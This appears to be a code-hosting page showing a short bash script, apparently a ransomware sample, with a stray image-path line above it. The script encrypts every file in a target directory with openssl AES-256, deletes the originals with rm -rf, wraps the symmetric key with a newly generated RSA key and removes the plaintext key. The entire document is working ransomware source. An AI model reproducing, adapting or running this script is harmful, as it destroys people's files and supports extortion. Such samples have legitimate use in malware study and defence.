 28 lines (18 sloc) 554 Bytes Raw Blame
1 #!/bin/bash
2
3 files=$(ls /root/ransomware/)
4
5 simetric=$(/usr/bin/dbus-uuidgen)
6
7 echo $simetric > simetric.key
8
9 for file in $files
10 do
11 if [ "$file" != "ransomware.sh" ] && [ "$file" != "simetric.key" ];
12 then
13 openssl enc -aes256 -k $simetric -a -e -in $file -out $file".enc"
14 rm -rf $file
15 fi
16 done
17
18 openssl genrsa -out private.pem 4096
19
20 openssl rsa -in private.pem -outform PEM -pubout -out public.pem
21
22 openssl rsautl -in simetric.key -out simetric.enc -encrypt -pubin -inkey public.pem
23
24 rm -rf simetric.key
25
26 cp private.pem /root/
27
28 rm -rf private.pem
DESEC